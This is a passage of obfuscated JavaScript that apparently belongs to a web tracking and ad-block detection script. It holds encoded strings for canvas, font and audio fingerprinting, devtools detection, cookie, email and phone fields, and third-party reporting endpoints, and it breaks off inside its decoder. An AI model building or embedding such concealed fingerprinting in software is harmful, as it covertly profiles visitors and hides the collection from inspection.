var a0_0x2129=['aHJlZg==','LnRqYWRz','b2ZmaWNpYWxQb2xpc2g=','d2Via2l0T2ZmbGluZUF1ZGlvQ29udGV4dA==','YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ==','Z2V0UmFuZG9tVmFsdWVz','QmFua0dvdGhpYyBNZCBCVA==','Q29weSB0aGUgdGV4dCBiZWxvdyB0byBnZXQgdGhlIGRlYnVnIGRhdGE6CgpgYGAKdmVyc2lvbjog','I2JhY2trYXBhdA==','TVMgVUkgR290aGlj','T2ZmbGluZUF1ZGlvQ29udGV4dA==','ZXN0b25pYW4=','YWRCbG9ja0ZpbmxhbmQ=','dG9VVENTdHJpbmc=','amlhYVhm','aW5kZXhlZERC','b3BlcmE=','LmFkc19idWVyb2tsYW1tZXI=','YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd','cmVwbGFjZQ==','d2Via2l0VGV4dFNpemVBZGp1c3Q=','Q2xhcmVuZG9u','LnRkLXRhZ3MtYW5kLXNvY2lhbC13cmFwcGVyLWJveA==','bW9iaWxlUGhvbmU=','I2RpdkFnYWhp','UlRDRW5jb2RlZEF1ZGlvRnJhbWU=','YnVsZ2FyaWFu','SGFldHRlbnNjaHdlaWxlcg==','ZmNvMnIzNA==','ZGVzY3JpcHRpb24=','X19jcldlYg==','aXNBcnJheQ==','bGVmdA==','c3Jj','Y3B1Q2xhc3M=','YXRhbmhQZg==','ZmlsbFJlY3Q=','ZWFzeUxpc3RMaXRodWFuaWE=','X19lc01vZHVsZQ==','QlZhRWRTbDA5Wnc5MEZCOEt5S1U=','d2Via2l0TWVkaWFTdHJlYW0=','LnJla2xhbW9zX3RhcnBhcw==','X195YnJv','ZW51bWVyYWJsZQ==','bXNGdWxsc2NyZWVuRWxlbWVudA==','ZmlsbFN0eWxl','PShbXjtdKik=','a2V5cw==','bW9ub3NwYWNl','dXRmOF90b19iNjQ=','bm8tcmVmZXJyZXI=','YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==','YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==','YFVtZlhqZChea2o=','Z2V0RWxlbWVudEJ5SWQ=','I2lubGluZVNoYXJl','LnlsYW1haW5vcw==','Lm9wZW4ucHVzaE1vZGFs','I2Jhbm5lcmZsb2F0MjI=','b3V0ZXJXaWR0aA==','YWJwSW5kbw==','c3lzdGVtLXVp','LkJldHRlckpzUG9wT3ZlcmxheQ==','bmFtZQ==','ZWFzeUxpc3RHZXJtYW55','dGFyZ2V0','R2VuZXJhdG9yIGlzIGFscmVhZHkgZXhlY3V0aW5nLg==','VW5leHBlY3RlZCBzeW50YXggJw==','SW50bA==','RVVST1NUSUxF','bGFiZWw=','ZGV2aWNlUGl4ZWxSYXRpbw==','I3RleHQ=','YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0=','Zm9udEZhbWlseQ==','ZGl2T2JzZXJ2ZXI=','cmVxdWVzdF9pZA==','ZnJlcXVlbmN5','LmhzLXNvc3lhbA==','am9pbg==','c3RhY2s=','dGFuaA==','YW5kcm9pZA==','Y2hhbmdl','ZXhw','d2Via2l0UmVxdWVzdEZ1bGxzY3JlZW4=','I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==','I0FkQmxvY2tEaWFsb2c=','ZGVmYXVsdA==','cmV2ZXJzZQ==','L2M4M3VsL2FuYWxpemUuanM=','c2V0UHJvdG90eXBlT2Y=','UWhndTBOUkRyOWNRUHhNdTd1eG0=','VHdpdHRlcg==','cmFuZG9t','W29iamVjdCBSZWZsZWN0XQ==','Y29zaFBm','I3hlbml1bV9ob3Rfb2ZmZXJz','YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==','YWRHdWFyZEphcGFuZXNl','TVMgT3V0bG9vaw==','LnNpdGUtcHViLWludGVyc3RpdGllbA==','bW96Q2FuY2VsRnVsbFNjcmVlbg==','YXR0YWNoRXZlbnQ=','MDAwMDAwMDA=','YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd','TVMgUmVmZXJlbmNlIFNwZWNpYWx0eQ==','YVtocmVmXj0iaHR0cDovL3d3dy5yc3NhZC5qcC8iXQ==','Lm8tLWNvb2tpZXMtLWNvbnRhaW5lcg==','ZnJvbUNoYXJDb2Rl','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29tL2kv','YWJz','c3RhcnRSZW5kZXJpbmc=','bW9ubw==','LnJpZ2h0LWFuZC1sZWZ0LXNwb25zZXJz','Y2FY','Y29udHJhc3Q=','YWRHdWFyZEFubm95YW5jZXM=','cHJvZmlsZWZvcm0tZW1haWw=','I3NvY2lhbC10b29scw==','bWF0Y2hlcw==','YXRhbmg=','I19fY29va2llc18=','dG91Y2hTdXBwb3J0','dWN3ZWI=','YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==','I21naWRfaWZyYW1l','em9vbQ==','YWNvcw==','KGNvbG9yLWdhbXV0OiA=','aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd','LnNwb25zb3JpdA==','LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==','bXNJbmRleGVkREI=','R2lsbCBTYW5z','d2Via2l0U3BlZWNoR3JhbW1hcg==','LnJla2xhbW9zX251b3JvZG9z','ZmlsbA==','cGhvbmVMb2NhbA==','Y29udGVudEVkaXRhYmxl','NDhweA==','WGBZVw==','c2Ftc3VuZ0Fy','LmFkc3Rla3N0','QVtocmVmKj0iL2h0aDEwNy5jb20vIl0=','ZWFzeUxpc3RJdGFseQ==','b3Blbg==','YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd','Zm9udFNpemU=','aVBhZA==','VlVoaWBmaA==','I2xlc19jb29raWVz','LmxhcG5pLXBvcC1vdmVy','LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ==','YWRHdWFyZE1vYmlsZQ==','SEVMVg==','c2lu','YWRkbW0=','cmVkdWNl','cG9zaXRpb24=','c2V0VGltZQ==','cnVubmluZw==','bGFuZ3VhZ2U=','cmF3','I2ludGVyc3RpdGlhbEFk','bGlzdGVGcg==','YmxhY2tiZXJyeTEw','QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==','ZXhwb3J0cw==','cHJvcGVydHlJc0VudW1lcmFibGU=','LnNrbGlr','c3lzdGVt','amtsJGZjWihhaQ==','aXNJbml0aWFsaXplZA==','dW5taXg=','YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=','ZGF0YQ==','Y29udGVudA==','Y2xvc2VQYXRo','cGhvbmU=','YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=','aW5kZXhPZg==','Z2dWaF5qWl4pcHM=','cG9w','bmJ0bW0=','W29uY2xpY2sqPSIudHdrdi5ydSJd','CiAg','Y3JlYXRlRWxlbWVudA==','YXBwZW5kQ2hpbGQ=','bmV4dA==','cmV0dXJu','YVtocmVmXj0iaHR0cDovL2ZydHlkLmNvbS8iXQ==','OyBwYXRoPS87','b25tZXNzYWdl','ZG9jdW1lbnRFbGVtZW50','ZGl2LmhvbGlkQWRz','I3F1ZVRvb2x0aXA=','dHJ5cw==','c3BsaXQ=','YVBJYUhkYTNPU0daZHZoSEwxSkw=','Y2FsbA==','Z2V0','LmFsZXJ0LWluZm9bZGF0YS1ibG9jay10cmFjayo9IkNvb2tpZU5vdGljZSJd','ZGVsYXlGYWxsYmFjaw==','VUNTaGVsbEphdmE=','VG9vIGhpZ2ggdmFsdWU=','YW1wLWVtYmVkW3R5cGU9InplbiJd','cGFyZW50Tm9kZQ==','Y2FjaGU=','Zm9yY2VkQ29sb3Jz','XGJbZWllW29taytpeQ==','IzA2OQ==','c2V0QXR0cmlidXRl','dW5kZWZpbmVk','dG91Y2hTdGFydA==','Z2V0VGltZQ==','ZGl2','cmVzb2x2ZWRPcHRpb25z','QmF0YW5n','eWF0YWc=','ZnVuY3Rpb24=','CnVzZXJBZ2VudDog','I3Rhb3Rhb2xl','ZGV2aWNlTWVtb3J5','Y29va2lldGVzdD0xOyBTYW1lU2l0ZT1TdHJpY3Q7IGV4cGlyZXM9VGh1LCAwMS1KYW4tMTk3MCAwMDowMDowMSBHTVQ=','aW5jbHVkZXM=','YXRhbg==','ZGVjb3JhdGU=','Y29zaA==','bm9uZQ==','Y11jI2xo','Y2Js','XCQx','bWF4VG91Y2hQb2ludHM=','dGhlbg==','Zm9yY2Vk','bG9nMXA=','aVBob25l','YXJj','aWlhYVhm','d2luZG93cw==','UE1pbmdMaVU=','ZWFzeUxpc3RDemVjaFNsb3Zhaw==','XlVoX2Vn','Y2FudmFz','dHJ1ZQ==','Q2Fubm90IHdyaXRlIHByaXZhdGUgbWVtYmVyIHRvIGFuIG9iamVjdCB3aG9zZSBjbGFzcyBkaWQgbm90IGRlY2xhcmUgaXQ=','ZmlsbFRleHQ=','LmFtcF9hZA==','R09USEFN','b3NDcHU=','ZnBJRA==','cmVjMjAyMA==','aGlnaA==','I0lrbGFuLU1lbGF5YW5n','cmVtb3ZlQ2hpbGQ=','ZG9tQmxvY2tlcnM=','d2Via2l0','LmdlbWluaUxCMUFk','b3JpZW50YXRpb24=','YWNvc2g=','Y3JlYXRlT3NjaWxsYXRvcg==','Q1NTTW96RG9jdW1lbnRSdWxl','RE9NUmVjdExpc3Q=','c2hpZnQ=','My4xLjI=','YVtocmVmXj0iL21hZ2F6aW4vIl0=','YXNpbg==','Q291bnRlcg==','TWVkaWFTZXR0aW5nc1Jhbmdl','Z2V0VGltZXpvbmVPZmZzZXQ=','I3NlbWlsby1scmVjdGFuZ2xl','Y2ZkZFxca1spbnI=','YXZhaWxMZWZ0','ZmluZA==','dGV4dENvbnRlbnQ=','Ll9wb3BJbl9pbmZpbml0ZV92aWRlbw==','dG9TdHJpbmc=','Z2xvYmFsQ29tcG9zaXRlT3BlcmF0aW9u','U2VyaWZh','bmJ0bXBw','c2Fucy1zZXJpZi10aGlu','Zm9udFByZWZlcmVuY2Vz','aGFzaENvbXBvbmVudHM=','b3Bz','c2Fucy1zZXJpZg==','YWRCbG9ja1dhcm5pbmdSZW1vdmFs','dmVuZG9y','LnNiLWJveC1wdWJibGlyZWRhemlvbmFsZQ==','YnRvYQ==','aW1nW2FsdF49IlNoYXJlIG9uIERpZ2ciXQ==','THVjaWRhIEJyaWdodA==','VEFCTEUuYWR2cmlnaHQ=','Y29uc3RydWN0b3I=','VEFCTEVbd2lkdGg9IjE0MHB4Il0=','VG5WaGs=','bGVuZ3Ro','bmJ0bXA=','ZmBkag==','dWwuYWRzbW9kZXJu','SGc5N1FoQnpFRm51cFdvMjVjYkE=','RElWLmFnb3JlczMwMA==','I3Fvby1jb3VudGVy','YXZhaWxXaWR0aA==','d2lkdGg6MXB4O2hlaWdodDoxcHg7ZGlzcGxheTpub25l','dXNlckxhbmd1YWdl','I3Jla2xhbWk=','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','QVJOTyBQUk8=','cmVnaW9u','Y11ja2c=','WGx3cmV6QXNNWDFiTUMwNVhDaGNLVndnWEMxZGV6RXdMREUxZlNRPQ==','TW96QXBwZWFyYW5jZQ==','aXNPcGVu','Q2FsaWJyaQ==','dmVyc2lvbg==','KD86Xnw7ICk=','QVtocmVmKj0iYWQubmV0bWVkaWEuaHUiXQ==','I1dlcmJ1bmdfU2t5','bXNTYXZlQmxvYg==','ZGl2LmxvZ2x5LWxpZnQtYWR6','c2FmYXJp','VWNkYWpnZ2ZkamIsYm9uMHhl','Y2xhc3M=','X19wcm90b19f','c2luaA==','LnR3aXR0ZXJDb250YWluZXI=','TVMgTWluY2hv','ZGl2I3NrYXBpZWNfYWQ=','YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ==','ZGl2W2RhdGEtd2lkZ2V0X2lkPSJtbDZFSjA3NCJd','YXZhaWxUb3A=','cGlk','ZXZlbm9kZA==','aXNQb2ludEluUGF0aA==','LmZlZWRidXJuZXJGZWVkQmxvY2s=','YWxs','c3RyaW5naWZ5','aGFzT3duUHJvcGVydHk=','YXZhaWxIZWlnaHQ=','ZXJyb3I=','I2dhZHNfbWlkZGxl','NUdYUm54TkFRZFZMakVKaTFvWkw=','b3JpZ2lu','Y29va2lldGVzdD0=','QXBwbGU=','YWRHdWFyZENoaW5lc2U=','b250b3VjaHN0YXJ0','UlRDUGVlckNvbm5lY3Rpb25JY2VFdmVudA==','Y29ubmVjdA==','cGxheWVy','aW5uZXJIZWlnaHQ=','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dGV4dEJhc2VsaW5l','LndpZGdldC1mZWVkYnVybmVyLWNvdW50ZXI=','ZGV2dG9vbHNjaGFuZ2U=','WldBZG9iZUY=','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgZ2V0dGVy','W3RpdGxlPSJTdWJzY3JpYmUgdG8gb3VyIGJsb2ciXQ==','cGFnZV9rZXl3b3Jkcw==','TWluaW9uIFBybw==','b3BydA==','c2VudA==','Y29tcG9uZW50cw==','I21vZC1zb2NpYWwtc2hhcmUtMg==','YVt0aXRsZV49Ikxpa2UgdXMgb24gRmFjZWJvb2siXQ==','YVtocmVmXj0iaHR0cHM6Ly9pcW9wdGlvbi5jb20vbHAvbW9iaWxlLXBhcnRuZXIvP2FmZj0iXQ==','ZGVzdGluYXRpb24=','b3BlbkRhdGFiYXNl','bWV0YQ==','TWVubG8=','aW5zLmRhdW1fZGRuX2FyZWE=','cGFyc2U=','LmJveHN0YXJ0d2VyYnVuZw==','c2VyaWY=','I2YyZg==','YW55','cGhvbmVDb29raWU=','Zm9sbG93','W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ==','b25lcnJvcg==','ZW1haWw=','TGV0dGVyIEdvdGhpYw==','ZW5jcnlwdA==','c3RhbmRhbG9uZQ==','c2lk','bm93cmFw','d2Via2l0RXhpdEZ1bGxzY3JlZW4=','aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd','O3BhdGg9LztleHBpcmVzPVRodSwgMDEgSmFuIDE5NzAgMDA6MDA6MDEgR01U','ZGlzcGF0Y2hFdmVudA==','aW1wX3I=','ZWFzeUxpc3Q=','QVtocmVmKj0iZGFzZXJ2ZXIudWx0cmF3ZWIuaHUiXQ==','YWRHdWFyZFRyYWNraW5nUHJvdGVjdGlvbg==','b2Zmc2V0SGVpZ2h0','YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd','LmZyb250cGFnZUFkdk0=','ZWdqalwma28=','TWVkaWFTb3VyY2U=','d2luZGluZw==','bmF2aWdhdG9y','aW5uZXJUZXh0','X2lzT3Blbg==','Z2V0Q2hhbm5lbERhdGE=','Z2V0U3RvcmFnZVVwZGF0ZXM=','Y3JlYXRl','MTFwdCAiVGltZXMgTmV3IFJvbWFuIg==','KG1pbi1tb25vY2hyb21lOiAwKQ==','dGltZVpvbmU=','bXVsdGlwbHk=','b2Zmc2V0V2lkdGg=','ZGlzcGxheQ==','bGF0dmlhbg==','aXBvZA==','ZGVidWc=','QXJpYWwgVW5pY29kZSBNUw==','V2ViS2l0TWVkaWFLZXlz','I2otbmV3LWFk','ZXhlYw==','aURvbnRDYXJlQWJvdXRDb29raWVz','YXNzaWdu','Zm9udA==','YWRHdWFyZFR1cmtpc2g=','aWlkYmJZZw==','bnVtYmVy','b250cmFuc2l0aW9uY2FuY2Vs','Z2V0SXRlbQ==','Q2xhc3MgZXh0ZW5kcyB2YWx1ZSA=','Z2V0QXR0cmlidXRl','b25sb2Fk','QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ==','ZXhwbTE=','SU5QVVQ=','U1ZHR2VvbWV0cnlFbGVtZW50','ZGV0YWls','YVtocmVmXj0iaHR0cDovL3d3dy5rb250YWt0LXZlcm1pdHRsZXIuZGUvP3dtPSJd','aWlhWVhm','d2lkdGg=','dGhyb3c=','bW9yZQ==','Y3JlYXRlRXZlbnQ=','aWNqYmJZZw==','c3RhbmRhcmQ=','dGVzdA==','bWV0YUtleXdvcmRz','dXNlckFnZW50','ZmlyZWZveA==','cHJvdG90eXBl','TGV2ZW5pbSBNVA==','ZXhwaXJlcw==','RnV0dXJhIE1kIEJU','c3R5bGU=','aWNlbGFuZGljQWJw','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29t','bXNMYXVuY2hVcmk=','c3RhdGU=','dGhyZXNob2xk','YWxwaGFiZXRpYw==','cmVzb2x2ZQ==','Lnl0LmJ0bi1saW5rLmJ0bi1tZC5idG4=','dGV4dFNpemVBZGp1c3Q=','Z3JlZWtBZEJsb2Nr','cHVmZmluRGV2aWNl','cmVsZWFzZQ==','Z2FmS1NmdXhNMVA3RGlNbE5oc3M=','bWF0Y2g=','bWV0YVtuYW1lPWRlc2NyaXB0aW9uXQ==','ZmFuYm95QW5ub3lhbmNlcw==','dHJpYW5nbGU=','dGV4dA==','aWZyYW1l','c3lzdGVtTGFuZ3VhZ2U=','YVtocmVmKj0iZmR1Y2tzLmNvbS8iXQ==','aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd','I0tvbG9tLUlrbGFuLTcyOA==','bmJ0bW1t','dGQjZnJlZW5ldF90YWJsZV9hZHM=','QmF0dGVyeU1hbmFnZXI=','I25hdmJhcl9ub3RpY2VfNTA=','LnJlY2xhbWE=','bm8tcHJlZmVyZW5jZQ==','UHJpdmF0ZSBtZXRob2QgaXMgbm90IHdyaXRhYmxl','aW52ZXJ0ZWQ=','Q2VudHVyeSBHb3RoaWM=','I2ZmMg==','dG9TdHJpbmdUYWc=','U3ltYm9sLml0ZXJhdG9yIGlzIG5vdCBkZWZpbmVkLg==','YWRCbG9ja1BlcnNpYW4=','XlVvX2Vn','LmthZHI=','c2V0SXRlbQ==','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgc2V0dGVy','YVtocmVmKj0iLmFmbGFtLmluZm8iXQ==','Q1NTUHJpbWl0aXZlVmFsdWU=','YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=','bXNTZXRJbW1lZGlhdGU=','YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd','bW96SW5uZXJTY3JlZW5Y','Z11vV2QmZWNxYQ==','LndlcmJ1bmczMDE=','YVtocmVmKj0iLy9raW5ndG9vbi5zbG5rLmtyIl0=','LmV0c3ktdHdlZXQ=','ZGl2W2lkXj0ic21pMmFkYmxvY2siXQ==','YWRHdWFyZEZyZW5jaA==','RmlyZWJ1Zw==','aGVhZGVycw==','c3RhcnQ=','aXRlcmF0b3I=','Y29va2ll','I3F1YW5nY2FvbWI=','aGRy','bG9jYXRpb24=','cGFzc3dvcmQ=','LnBvcHVwLXNvY2lhbA==','YW1wLWVtYmVkW3R5cGU9InRhYm9vbGEiXQ==','bXNNYXhUb3VjaFBvaW50cw==','YXBwbGU=','Zmlyc3RGUA==','YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=','c2luaFBm','TVQgRXh0cmE=','YXN5bmNJdGVyYXRvcg==','cGxhdGZvcm0=','I2Rpdl9iYW5uaWVyZV9wdWI=','ZGJs','YWJwdm4=','b3NjcHU=','ZGl2W2lkXj0iY3J0LSJdW2RhdGEtY3JpdGVvLWlkXQ==','YXNpbmg=','TW9kdWxl','dGFu','aGFz','LmltZy1rb3NhbmE=','c3JjZG9j','bGFuZ3VhZ2Vz','aW52ZXJ0ZWRDb2xvcnM=','TWFybGV0dA==','YyFiIw==','QXZhbnRHYXJkZSBCayBCVA==','YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=','cmF0aW8=','d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=','W3RpdGxlPSJBTElFTkJPTEEiIGld','YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ==','TW9ub3R5cGUgQ29yc2l2YQ==','I0Nvb2tpZUVV','ZW1haWxDb29raWU=','c29ydA==','bWV0YWRhdGE=','IzJmZg==','ZG9jdW1lbnQ=','b25nZXN0dXJlZW5k','b25vcmllbnRhdGlvbmNoYW5nZQ==','ZG9uZQ==','aG9yaXpvbnRhbA==','d29yZA==','YWJvdXQ6Ymxhbms=','YmxvY2s=','bm8tY29ycw==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L3Nsc19uZXcucGhw','RnV0dXJhIEJrIEJU','YVtocmVmKj0iLjEyM2NoLmNuIl0=','QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd','WGx0aExYcEJMVm93TFRsY0xWMTdNaXd6TUgxQVcyRXRlakF0T1Z3dFhYc3lMRE13ZlZ3dVcyRXRlakF0T1Z3dFhYc3lMREV3ZlNRPQ==','aG9zdA==','c2NyZWVu','amBg','TWVkaWFSZWNvcmRlckVycm9yRXZlbnQ=','ajJIVlBiaWdiOWJtOEdyQVFUMGI=','YVtocmVmKj0iLnR0ejUuY24iXQ==','YXBwbHk=','ZnVsbHNjcmVlbkVsZW1lbnQ=','WDVrTmRGS0YwQlRzUGhMSXl3N28=','bWFw','cmVtb3ZlSXRlbQ==','UE9TVA==','QWdlbmN5IEZC','ZHVyYXRpb24=','LnlhbmRleC1ydGItYmxvY2s=','YmluZA==','bG9jYWxTdG9yYWdl','ZWFzeUxpc3RDaGluYQ==','b2JqZWN0','aWBg','ZGVjcnlwdA==','YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld','dG9rZW4=','X19lZGdlVHJhY2tpbmdQcmV2ZW50aW9uU3RhdGlzdGljcw==','I2Nvb2tpZXMtcG9saWN5LXN0aWNreQ==','TGVlbGF3YWRlZQ==','W2xhenktYWQ9ImxlZnR0aGluX2Jhbm5lciJd','Q2VudHVyeQ==','bm9kZU5hbWU=','IGlzIG5vdCBhIGNvbnN0cnVjdG9yIG9yIG51bGw=','YWRHdWFyZFNwYW5pc2hQb3J0dWd1ZXNl','THVjaWRhIFNhbnM=','aHR0cDovL3NvbmFyLnNlbWFudGlxby5jb20=','cmVuZGVyZWRCdWZmZXI=','aGVpZ2h0','dGFuaFBm','cXVlcnlTZWxlY3Rvcg==','Z2VvbWV0cnk=','dGltZXpvbmU=','ZmFuYm95RW5oYW5jZWRUcmFja2Vycw==','Q2Fubm90IHJlYWQgcHJpdmF0ZSBtZW1iZXIgZnJvbSBhbiBvYmplY3Qgd2hvc2UgY2xhc3MgZGlkIG5vdCBkZWNsYXJlIGl0','LmFkLXRleHQtYmxvY2tBMDE=','YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd','UHJpc3RpbmE=','ZGV2dG9vbHM=','YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==','YVtocmVmXj0iaHR0cDovL3d3dy5pY2h3dWVyZGUuY29tLz9yZWY9Il0=','WGBZZQ==','bXNQb2ludGVyRW5hYmxlZA==','dmlzaXRvcklk','LnRtM2FsbDJoNGI=','ZGV2aWNl','c2V0UHJvcGVydHk=','ajgz','YWRHdWFyZFJ1c3NpYW4=','dmFsdWU=','Q2FudmFzQ2FwdHVyZU1lZGlhU3RyZWFt','Q3dtIGZqb3JkYmFuayBnbHkg','ZmlsdGVy','aGFuZGxlcg==','c2Vzc2lvblN0b3JhZ2U=','LmFzc2V0X2JhbGFOb3RpZmljYXRpb24=','bWVzc2FnZQ==','d2Via2l0VGVtcG9yYXJ5U3RvcmFnZQ==','cmVmZXJyZXI=','Z2V0T3duUHJvcGVydHlTeW1ib2xz','YW1wLXN0aWNreS1hZA==','ZGl2W2NsYXNzXj0iYXBwX2dkcHIiXQ==','bm8tY2FjaGU=','Zm9udHM=','aW5pdA==','Y2hhckNvZGVBdA==','YXR0YWNr','VVlp','bXNXcml0ZVByb2ZpbGVyTWFyaw==','I0x4V2VyYmV0ZWFzZXI=','X19maXJlZm94X18=','cmVkaXJlY3Q=','SGVsdmV0aWNhIE5ldWU=','aW5uZXJXaWR0aA==','X2NpamY=','b3V0ZXJIZWlnaHQ=','dGhhaUFkcw==','Y29sb3JHYW11dA==','I29ubGFqbnktc3RpY2tlcnM=','LnF1YW5nY2Fv','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29sb3JEZXB0aA==','I1B1YmxpY2lkYWRl','LmFzLW9pbA==','c3JnYg==','dHlwZQ==','cHVzaA==','U2ltSGVp','LnJla2xhbWEtbWVnYWJvYXJk','KGR5bmFtaWMtcmFuZ2U6IA==','ZGVmaW5lUHJvcGVydHk=','YVtocmVmXj0iaHR0cDovL2Fkc2VydmVyLndlYmFkcy5ubC9hZGNsaWNrLyJd','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','TWljcm9zb2Z0IFVpZ2h1cg==','SE5qajExclBFRjVXQzlUOVNoc00=','bW1Nd1dMbGlJME8mMQ==','WWBeZGs=','bWlu','c3RyaW5n','aGlkZGVu','KHByZWZlcnMtY29udHJhc3Q6IA==','YzgzdWw=','c3VidHJlZQ==','dmlzaWJpbGl0eQ==','QXBwbGVQYXlFcnJvcg==','bW96RnVsbFNjcmVlbkVsZW1lbnQ=','YWRkRXZlbnRMaXN0ZW5lcg==','c2xpY2U=','aW1n','W2NsYXNzXj1ibG9ncm9sbF93cmFwcGVyXQ==','dGFibGV0','dGltZW91dA==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L2Nlcy5waHA/c3BpZD0=','CmBgYA==','bG9n','I2ZlZWRiYWNrLXRhYg==','cm91bmQ=','I25ld0Fk','cmdiYSgxMDIsIDIwNCwgMCwgMC4yKQ==','c2Fucw==','cG9zdA==','b3RoZXI=','YVtocmVmKj0iLy9wbGF5ZHNiLmNvbS9rciJd','Y2Ei','Y29uY2F0','LmFkYmxvY2tJbmZv','aGJeZWVcYW4pa29l','CmNvbXBvbmVudHM6IA==','ZW1haWxMb2NhbA==','R29vZ2xl','YXJ0aWNsZS5jYXRlZ29yeS1zYW1hcmJldGU=','d2hpdGVTcGFjZQ==','YVtocmVmKj1tYWNhdS11dGEtcG9wdXBd','aW1wb3J0YW50','CnZpc2l0b3JJZDog','cGx1Z2lucw==','ZXhwbTFQZg==','Z2V0RnVsbFllYXI=','W2lkXj0ic2tsaWtSZWtsYW1hIl0=','YWRHdWFyZEdlcm1hbg==','NGUzbGw=','dmVuZG9yRmxhdm9ycw==','ZGl2W2NsYXNzJD0iLWhpZGUiXVt6b29tcGFnZS1mb250c2l6ZV1bc3R5bGU9ImRpc3BsYXk6IGJsb2NrOyJd','MThwdCBBcmlhbA==','Ym9keQ==','SHVtYW5zdDUyMSBCVA==','bWltZVR5cGVz','I1NpZGViYXJJa2xhbi13cmFwcGVy','bm93','dG9EYXRhVVJM','YWNvc2hQZg==','Y2hyb21l','bGlzdEty','W29iamVjdCBJbnRsXQ==','U3ltYm9sLmFzeW5jSXRlcmF0b3IgaXMgbm90IGRlZmluZWQu','Z2V0Q29udGV4dA==','aXdFYXYyYkpwaTF4RjN5a2ppbWs=','LmRlYWRibG9ja2VyLWhlYWRlci1iYXI=','bW9kZQ==','LnplcmduZXQtcmVjb21tZW5k','cG93','bGVzcw==','dG9w','c3VzcGVuZGVk','Y2hhcmFjdGVyRGF0YQ==','LmJ1bXE=','YWN0aXZl','cmVxdWVzdElkbGVDYWxsYmFjaw==','c2NyaXB0TmFtZQ==','KGZvcmNlZC1jb2xvcnM6IA==','I2lzc3VlbS1sZWFreS1wYXl3YWxsLWFydGljbGVzLXplcm8tcmVtYWluaW5nLW5hZw==','bGlzdGVBcg==','bWl4','I2NlbmVvLXBsYWNlaG9sZGVyLWNlbmVvLTEy','c3VmZml4ZXM=','YWJzb2x1dGU=','U0NSSVBUSU5B','YXBwVmVyc2lvbg==','c2NyaXB0','KHByZWZlcnMtcmVkdWNlZC1tb3Rpb246IA=='];(function(_0x25d7c6,_0x21295a){var _0x3e1143=function(_0x4c086e){while(--_0x4c086e){_0x25d7c6['push'](_0x25d7c6['shift']());}};_0x3e1143(++_0x21295a);}(a0_0x2129,0x103));var a0_0x3e11=function(_0x25d7c6,_0x21295a){_0x25d7c6=_0x25d7c6-0x0;var _0x3e1143=a0_0x2129[_0x25d7c6];if(a0_0x3e11['lUbLdX']===undefined){(function(){var _0x31e002;try{var _0x1af1f3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31e002=_0x1af1f3();}catch(_0x3c52a7){_0x31e002=window;}var _0x531614='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31e002['atob']||(_0x31e002['atob']=function(_0xadfd93){var 